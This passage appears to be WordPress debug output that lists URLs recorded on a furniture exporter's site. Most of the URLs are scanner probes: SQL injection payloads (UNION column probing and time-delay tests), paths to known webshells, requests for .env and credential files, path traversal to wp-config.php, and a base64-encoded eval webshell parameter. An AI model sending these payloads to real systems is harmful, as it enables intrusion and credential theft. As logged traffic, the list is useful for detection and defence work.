http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=%28SELECT%20CHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%284417%3D4417%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28120%29%2BCHAR%28113%29%29, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2868%29%7C%7CCHR%28114%29%7C%7CCHR%2890%29%7C%7CCHR%28115%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2868%29%7C%7CCHR%28114%29%7C%7CCHR%2890%29%7C%7CCHR%28115%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2868%29%7C%7CCHR%28114%29%7C%7CCHR%2890%29%7C%7CCHR%28115%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2868%29%7C%7CCHR%28114%29%7C%7CCHR%2890%29%7C%7CCHR%28115%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%25%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%2868%29%7C%7CCHR%28114%29%7C%7CCHR%2890%29%7C%7CCHR%28115%29%2C5%29%20FROM%20DUAL--, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20ORDER%20BY%201--%20MLWI, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20ORDER%20BY%205602--%20SSsH, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL--%20UguY, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20rGzz, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20qReZ, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20bhDY, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20XlHe, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gFWK, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20vyzx, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20FhxG, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20jcZU, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20lvvj, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20ORDER%20BY%201--%20fQMj, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20ORDER%20BY%207188--%20fIek, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL--%20WgNr, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20CLuf, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20UEkc, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20nCih, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20esza, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20zftT, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gzRJ, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20gXbN, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20GMqi, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20sYpn, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20ORDER%20BY%201--%20LKCI, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20ORDER%20BY%205199--%20rtRL, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL--%20QcQU, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20ghdK, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20dQUu, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20ZfWh, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20FIfP, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20OykT, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20xWts, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20inXd, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20UZFe, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20kIjk, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20ORDER%20BY%201--%20yYNI, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20ORDER%20BY%203700--%20NYLL, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL--%20XHwE, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20ElWi, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20krGk, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20dsyo, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%20lHNt, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20iWrd, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20BfTi, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20RMno, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20Rtux, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20aJwA, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20ORDER%20BY%201--%20yLYe, http://akkuartexports.com/product/recycled-wood-tv-cabinet/?add-to-cart=965%27%20ORDER%20BY%206285--%20gNlQ, https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css, http://akkuartexports.com/, https://fonts.googleapis.com/css?family=Lato:300,400,700,900, https://yoast.com/shared-assets/scripts/wp-seo-premium-draft-js-plugins-source.min.js, http://akkuartexports.com/index.php?option=com_gmapfp&controller=editlieux&tmpl=component&task=upload_image, http://akkuartexports.com/index.php?option=comgmapfp&controller=editlieux&tmpl=component&task=upload_image, http://akkuartexports.com/index.php, http://akkuartexports.com/index.php?mod=system&op=orgtree&do=orgtree, http://akkuartexports.com/c6/Jhsoft.Web.login/AjaxForLogin.aspx, http://akkuartexports.com/?q=node&destination=node, http://akkuartexports.com/index.php?s=123,,,, https://yoast.com/shared-assets/scripts/wp-seo-premium-draft-js-plugins-source-2.0.0.min.js, http://akkuartexports.com/?PHPRC=/dev/fd/0, https://static.hsappstatic.net/MeetingsEmbed/ex/MeetingsEmbedCode.js, https://js.hsforms.net/forms/embed/v2.js, https://js.hubspot.com/integrated-app-embedder/v1.js, http://akkuartexports.com/?dumpmestep=1, http://akkuartexports.com/?plugin=, https://js.hsforms.net/forms/embed/7731602.js, http://akkuartexports.com/?wpfi-ajax=wp_freeio_ajax_register, http://akkuartexports.com/?connector=bridge, http://akkuartexports.com/?wpfi-ajax=wp_freeio_ajax_register&action=wp_freeio_ajax_register, https://js-eu1.hsforms.net/forms/embed/147377085.js, https://js-eu1.hsforms.net/forms/embed/v2.js, https://js-eu1.hubspot.com/integrated-app-embedder/v1.js, https://js-eu1.hs-scripts.com/147377085.js?integration=WordPress ]');
		console.log('Unsecure External URLs: [ http://utmce.joshlobe.com/wp-content/themes/oxygen-theme/images/utmce-logo-small.png, http://akkuartexports.com/index.php?s=123, http://akkuartexports.com/robots.txt, http://akkuartexports.com/wp-content/themes/template-parts/content-single.php, http://akkuartexports.com/wp-content/themes/better-mag/footer.php, http://akkuartexports.com/wp-content/plugins/log.php, http://akkuartexports.com/system/storage/logs/seo_script.php, http://akkuartexports.com/wp-content/uploads/2019/03/seo_script.php, http://akkuartexports.com/bitrix/admin/seo_script.php, http://akkuartexports.com/system/logs/seo_script.php, http://akkuartexports.com/wp-content/uploads/2018/10/seo_script.php, http://akkuartexports.com/wp-content/themes/wp-conns.php, http://akkuartexports.com/connectors/resource/s_eval.php, http://akkuartexports.com/wp-content/plugins/contact-form-7/login.php?login=cmd, http://akkuartexports.com/wp-content/plugins/myshe.php, http://akkuartexports.com/wp-content/plugins/sfn.php, http://akkuartexports.com/wp-content/plugins/easyrotator-for-wordpress/a.php, http://akkuartexports.com/wp-content/uploads/2018/09/seo_script.php, http://akkuartexports.com/wp-content/plugins/background-image-cropper/accesson.php, http://akkuartexports.com/wp-content/plugins/background-image-cropper/image/ico/accesson.php, http://akkuartexports.com/templates/protostar/html/modules.php, http://akkuartexports.com/assets/images/pas.php, https://js.hs-scripts.com/7731602.js?integration=WordPress, http://akkuartexports.com/favicon.ico, http://akkuartexports.com/wp-includes/css/wp-config.php, http://akkuartexports.com/wp-content/uploads/index.php,, http://akkuartexports.com/wp-includes/Text/index.php,, http://akkuartexports.com/wp-content/uploads/index.php,,, http://akkuartexports.com/index.php?s=123,, http://akkuartexports.com/assets/js/app.js, http://akkuartexports.com/ALFA_DATA/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-content/uploads/ALFA_DATA/alfacgiapi/perl.alfa, http://akkuartexports.com/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-content/alfacgiapi/perl.alfa, http://akkuartexports.com/paypal/transparent/requestSecureToken/, http://akkuartexports.com/wp-includes/Text/index.php,,, http://akkuartexports.com/wp-content/uploads/index.php,,,, http://akkuartexports.com/index.php?s=123,,, http://akkuartexports.com/src/environments/environment.ts, http://akkuartexports.com/environments/.aws/.credentials, http://akkuartexports.com/wp-content/plugins/arforms/js/filedrag/upload.php?fname=a57bze8931.txt, http://akkuartexports.com/wp-content/ALFA_DATA/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-content/plugins/wpgateway/wpgateway-webservice-new.php?wp_new_credentials=1, http://akkuartexports.com/jolokia/read/getDiagnosticOptions, http://akkuartexports.com/wp-content/plugins/fwduvp/content/downloader.php?path=../../../../wp-config.php, http://akkuartexports.com/wp-content/plugins/w3-total-cache/pub/sns.php, http://akkuartexports.com/ajax/api/content_infraction/getIndexableContent, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/2HBvorzltS60vd1fwoG4gvB1T5X.php?1=var_dump, http://akkuartexports.com/ucmdb-ui/cms/loginRequest.do;, http://akkuartexports.com/wp-content/plugins/seo-local-rank/admin/vendor/datatables/examples/resources/examples.php, http://akkuartexports.com/api/v4/auth, http://akkuartexports.com/nacos/v1/cs/configs?dataId=nacos.cfg.dataIdfoo&group=foo&content=helloWorld, http://akkuartexports.com/api/user/login, http://akkuartexports.com/interface/main/main_screen.php?auth=login&site=default, http://akkuartexports.com/carbon/admin/login_action.jsp, http://akkuartexports.com/api/v2/cmdb/system/admin/admin, http://akkuartexports.com/ajax/render/widget_tabbedcontainer_tab_panel, http://akkuartexports.com/admin/auth/reset-password, http://akkuartexports.com/imc/javax.faces.resource/dynamiccontent.properties.xhtml, http://akkuartexports.com/wp-content/plugins/wsecure/wsecure-config.php, http://akkuartexports.com/console/css/%2e%2e%2fconsole.portal, http://akkuartexports.com/rest/tinymce/1/macro/preview, http://akkuartexports.com/magmi/web/magmi_saveprofile.php, http://akkuartexports.com/magmi/web/magmi_run.php, http://akkuartexports.com/api/v4/ci/lint?include_merged_yaml=true, http://akkuartexports.com/sysmgmt/2015/bmc/session, http://akkuartexports.com/incom/modules/uploader/showcase/script.php, http://akkuartexports.com/axis2/axis2-admin/login, http://akkuartexports.com/page/exportImport/uploadOperation.jsp, http://akkuartexports.com/analytics/telemetry/ph/api/hyper/send?_c&_i=test, http://akkuartexports.com/public/index.php/home/index/bind_follow/?publicid=1&is_ajax=1&uid[0]=exp&uid[1]=)%20and%20updatexml(1,concat(0x7e,md5(\\, http://akkuartexports.com/hybridity/api/sessions, http://akkuartexports.com/dip/api/login, http://akkuartexports.com/druid/indexer/v1/sampler, http://akkuartexports.com/wp-content/plugins/about.php, http://akkuartexports.com/struts2-rest-showcase/orders/3, http://akkuartexports.com/sys/ui/extend/varkind/custom.jsp, http://akkuartexports.com/mifs/.;/services/LogService, http://akkuartexports.com/apisix/admin/user/login, http://akkuartexports.com/lucee/admin/imgProcess.cfm?file=/whatever, http://akkuartexports.com/lucee/admin/imgProcess.cfm?file=/../../../context/2HBvoq9IX4HvGoSfT7uoxN2ZvZ3.cfm, http://akkuartexports.com/zms/admin/index.php, http://akkuartexports.com/ws_utc/resources/setting/options, http://akkuartexports.com/ws_utc/resources/setting/keystore, http://akkuartexports.com/api/tokens, http://akkuartexports.com/zdm/cxf/login, http://akkuartexports.com/api/system/sessions, http://akkuartexports.com/api/v1/method.callAnon/cve_exploit, http://akkuartexports.com/service/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1, http://akkuartexports.com/service/extension/backup/mboximport?account-name=admin&account-status=1&ow=cmd, http://akkuartexports.com/meaweb/os/mxperson, http://akkuartexports.com/thruk/cgi-bin/login.cgi, http://akkuartexports.com/webtools/control/SOAPService, http://akkuartexports.com/console/images/%2e%2e%2fconsole.portal, http://akkuartexports.com/service/rapture/session, http://akkuartexports.com/suite-api/api/auth/token/acquire, http://akkuartexports.com/api/timelion/run, http://akkuartexports.com/ui/h5-vsan/rest/proxy/service/com.vmware.vsan.client.services.capability.VsanCapabilityProvider/getClusterCapabilityData, http://akkuartexports.com/redfish/v1/SessionService/ResetPassword/1/, http://akkuartexports.com/redfish/v1/SessionService/Sessions/, http://akkuartexports.com/wp-admin/includes/index.php,, http://akkuartexports.com/wp-includes/Text/index.php,,,, http://akkuartexports.com/index.php?s=123,,,, http://akkuartexports.combin/sh, http://akkuartexports.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php, http://https%3A%2F%2Fwww.akkuartexports.com%2Fimages-gallery-wooden-furniture%2Fimg-0865%2F/, http://akkuartexports.com/zms/admin/index.php,, http://akkuartexports.com/wp-includes/Text/index.php,,,,, http://akkuartexports.com/wp-content/uploads/index.php,,,,, http://akkuartexports.com/wp-admin/maint/index.php,, http://akkuartexports.com/wp-admin/maint/index.php,?action=register, http://akkuartexports.com/wp-admin/css/colors/blue/blue.php?wall=ZWNobyBhRHJpdjQ7ZXZhbCgkX1BPU1RbJ3Z6J10pOw==, http://akkuartexports.com/home_slider-sitemap.xml, http://akkuartexports.com/wp-content/plugins/core-plugin/include.php, http://akkuartexports.com/wp-admin/css/colors/index.php,, http://akkuartexports.com/wp-admin/css/colors/index.php,?action=register, http://akkuartexports.com/wp-admin/includes/index.php,,, http://akkuartexports.com/wp-admin/maint/index.php,,, http://akkuartexports.com/wp-admin/maint/index.php,,?action=register, http://akkuartexports.com/wp-admin/maint/index.php,?action=register,, http://akkuartexports.com/wp-admin/includes/index.php,?action=register, http://akkuartexports.com/?s=query&tag_id=1000, http://akkuartexports.com/?s=query&tag_id=1001, http://akkuartexports.com/wp-admin/includes/index.php,,?action=register, http://akkuartexports.com/wp-content/plugins/delightful-downloads/assets/vendor/jqueryFileTree/connectors/jqueryFileTree.php, http://akkuartexports.com/wp-content/plugins/backup-backup/includes/backup-heart.php, http://akkuartexports.com/wp-content/plugins/incache/index.php, http://akkuartexports.com/actuator/gateway/routes/2ablSQ7j0Q278ID9FKp2bSRDfxH, http://akkuartexports.com/actuator/gateway/refresh, http://akkuartexports.com/webtools/control/xmlrpc;/?USERNAME&PASSWORD=s&requirePasswordChange=Y, http://akkuartexports.com/ws/v1/cluster/apps/new-application, http://akkuartexports.com/solr/gettingstarted_shard1_replica_n1/config, http://akkuartexports.com/solr/gettingstarted_shard2_replica_n1/debug/dump?param=ContentStreams, http://akkuartexports.com/?s=query, http://akkuartexports.com/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/wp-content/plugins/wp-term.php, http://akkuartexports.com/favicon.ico?v=2.0, http://akkuartexports.com/bitrix/tools/spread.php, http://akkuartexports.com/bitrix/admin/index.php, http://akkuartexports.com/index.php/Wap/Public/wxapi?signature=testaaaa, http://akkuartexports.com/wp-content/themes/Newspaper/404.php, http://akkuartexports.com/wp-content/themes/Newspaper/404.php/wwryeryyj, http://akkuartexports.com/wp-content/themes/Newspaper/404.php/wp-content/themes/Newspaper/404.php, http://akkuartexports.com/include/mainpage/comp_news.php, http://akkuartexports.com/ALFA_DATA/alfacgiapi/alfa.perl, http://akkuartexports.com/webtools/control/forgotPassword;/ProgramExport, http://akkuartexports.com/wp-content/plugins/wp-automatic/inc/csv.php, http://akkuartexports.com/wp-content/plugins/smart-manager-for-wp-e-commerce/sm/woo-json.php, http://akkuartexports.com/api/.env, http://akkuartexports.com/app/config/.env, http://akkuartexports.com/vendor/laravel/.env, http://akkuartexports.com/sites/all/libraries/mailchimp/.env, http://akkuartexports.com/__tests__/test-become/.env, http://akkuartexports.com/lucee/admin/imgProcess.cfm?file=/../../../context/2qvQglzEnLdZdeBXkvMLJk7PQPk.cfm, http://akkuartexports.com/wp-content/plugins/wp-ver.php, http://akkuartexports.com/wp-content/plugins/wp-file-upload/wfu_file_downloader.php?0=echo+%22bbbbyyyy%22+%3E+wp-upgrades.txt&file=p&ticket=H&handler=dboption&session_legacy=1&dboption_base=cookies&dboption_useold=0&wfu_cookie=wp_wpfileupload_9, http://akkuartexports.com/rest/V1/guest-carts/1/estimate-shipping-methods, http://akkuartexports.com/webadmin/auth/verification.php, http://akkuartexports.com/servlet/~ic/bsh.servlet.BshServlet, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/2vAppWEumjqBqNiFZ27NC3tbGz4.php?1=var_dump, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/2vLdwAiFrS1m5GydgjtudzuRE4a.php?1=var_dump, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/304fk1wKVdbVfE1Q3mCI00kHhrZ.php?1=var_dump, http://akkuartexports.com/index.php?s=123,,,,, http://akkuartexports.com/bitrix/modules/aspro.optimus/install/wizards/aspro/optimus/site/public/ru/ajax/show_basket_fly.php, http://akkuartexports.com/bitrix/modules/aspro.mshop/install/wizards/aspro/mshop/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.optimus/install/wizards/aspro/optimus/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.next/install/wizards/aspro/next/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.max/install/wizards/aspro/max/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.max/install/components/aspro/oneclickbuy.max/script.php, http://akkuartexports.com/bitrix/modules/aspro.max/install/components/aspro/eiein0ot79fw.php, http://akkuartexports.com/bitrix/modules/aspro.mshop/install/components/aspro/oneclickbuy.mshop/script.php, http://akkuartexports.com/bitrix/modules/aspro.mshop/install/components/aspro/eiein0ot79fw.php, http://akkuartexports.com/bitrix/modules/aspro.optimus/install/components/aspro/oneclickbuy.optimus/script.php, http://akkuartexports.com/bitrix/modules/aspro.optimus/install/components/aspro/eiein0ot79fw.php, http://akkuartexports.com/bitrix/modules/aspro.next/install/components/aspro/oneclickbuy.next/script.php, http://akkuartexports.com/bitrix/modules/aspro.next/install/components/aspro/eiein0ot79fw.php, http://akkuartexports.com/bitrix/components/aspro/oneclickbuy.lite/script.php, http://akkuartexports.com/bitrix/components/aspro/nuxxwld46xfn.php, http://akkuartexports.com/bitrix/components/aspro/oneclickbuy.tires2/script.php, http://akkuartexports.com/bitrix/components/aspro/oneclickbuy/script.php, http://akkuartexports.com/bitrix/modules/aspro.kshop/install/components/aspro/oneclickbuy/script.php, http://akkuartexports.com/bitrix/modules/aspro.kshop/install/components/aspro/nuxxwld46xfn.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp3/install/wizards/aspro/allcorp3/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp3/install/wizards/aspro/allcorp3/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.tires2/install/wizards/aspro/tires2/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.tires2/install/wizards/aspro/tires2/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.lite/install/wizards/aspro/lite/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.lite/install/wizards/aspro/lite/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.max/install/wizards/aspro/max/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.mshop/install/wizards/aspro/mshop/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.optimus/install/wizards/aspro/optimus/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.next/install/wizards/aspro/next/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.kshop/install/wizards/aspro/kshop/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.kshop/install/wizards/aspro/kshop/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp2/install/wizards/aspro/allcorp2/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp2/install/wizards/aspro/allcorp2/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.priority/install/wizards/aspro/priority/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.priority/install/wizards/aspro/priority/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp3medc/install/wizards/aspro/allcorp3medc/site/public/ru/include/mainpage/comp_catalog_ajax.php, http://akkuartexports.com/bitrix/modules/aspro.allcorp3medc/install/wizards/aspro/allcorp3medc/site/public/ru/include/pjvzoi8ur4kf.php, http://akkuartexports.com/bitrix/modules/aspro.mshop/install/wizards/aspro/mshop/site/public/ru/ajax/show_basket_fly.php, http://akkuartexports.com/bitrix/modules/aspro.max/install/wizards/aspro/max/site/public/ru/ajax/reload_basket_fly.php, http://akkuartexports.com/bitrix/modules/aspro.next/install/wizards/aspro/next/site/public/ru/ajax/show_basket_fly.php, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/33BKw9zXWVzvpwGIxINAae1rRzG.php?1=var_dump, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/34HPgiMVT4g1NP6XC47F2AGPt0M.php?1=var_dump, http://akkuartexports.com/news-sitemap.xml, http://akkuartexports.com/wp-admin/ALFA_DATA/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-admin/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-includes/ALFA_DATA/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-includes/alfacgiapi/perl.alfa, http://akkuartexports.com/wp-admin/css/colors/index.php,,, http://akkuartexports.com/wp-admin/css/colors/index.php,,?action=register, http://akkuartexports.com/wp-admin/maint/index.php,,?action=register,, http://akkuartexports.com/wp-admin/css/colors/index.php,?action=register,, http://akkuartexports.com/wp-content/plugins/wpcargo/includes/37SqMQC7A6VX4Lfm9khdh8jos0P.php?1=var_dump, http://akkuartexports.com/wp-admin/includes/index.php,,?action=register,, http://akkuartexports.com/wp-content/plugins/admin-notices-manager/api.php?fname=h0rn3t.php&plain=1&prm=madtiger, http://akkuartexports.com/wp-admin/maint/index.php,?action=register,,, 